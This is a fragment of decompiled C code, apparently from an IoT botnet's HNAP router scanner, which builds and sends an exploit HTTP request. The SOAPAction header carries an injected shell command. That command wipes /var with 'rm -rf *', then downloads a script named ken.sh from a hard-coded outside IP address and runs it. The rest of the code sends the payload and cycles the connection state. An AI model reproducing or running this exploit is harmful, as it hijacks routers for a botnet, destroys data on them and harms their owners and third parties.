 246 if ( conn->state == 2 )
247 {
248 util_strcpy(
249 conn->payload_buf,
250 "POST /HNAP1/ HTTP/1.0\r\n"
251 "Content-Type: text/xml; charset=\"utf-8\"\r\n"
252 "SOAPAction: http://purenetworks.com/HNAP1/`cd /tmp; >DIR & cd /var; >DIR; rm -rf *; wget http://148.72.176"
253 ".78/ken.sh; sh ken.sh`\r\n"
254 "Content-Length: 640\r\n"
255 "\r\n"
256 "<?xml version=\"1.0\" encoding=\"utf-8\"?><soap:Envelope xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-inst"
257 "ance\" xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\" xmlns:soap=\"http://schemas.xmlsoap.org/soap/envelop"
258 "e/\"><soap:Body><AddPortMapping xmlns=\"http://purenetworks.com/HNAP1/\"><PortMappingDescription>foobar</P"
259 "ortMappingDescription><InternalClient>192.168.0.100</InternalClient><PortMappingProtocol>TCP</PortMappingP"
260 "rotocol><ExternalPort>1234</ExternalPort><InternalPort>1234</InternalPort></AddPortMapping></soap:Body></s"
261 "oap:Envelope>\r\n"
262 "\r\n");
263 v14 = util_strlen(conn->payload_buf);
264 send((unsigned int)conn->fd, conn->payload_buf, v14, 0x4000LL);
265 util_zero(conn->payload_buf, 1024);
266 v0 = 1024LL;
267 util_zero(conn->rdbuf, 1024);
268 close((unsigned int)conn->fd);
269 v3 = (unsigned __int64)conn;
270 hnapscanner_setup_connection(conn);
271 conn->state = 3;
272 continue;
273 }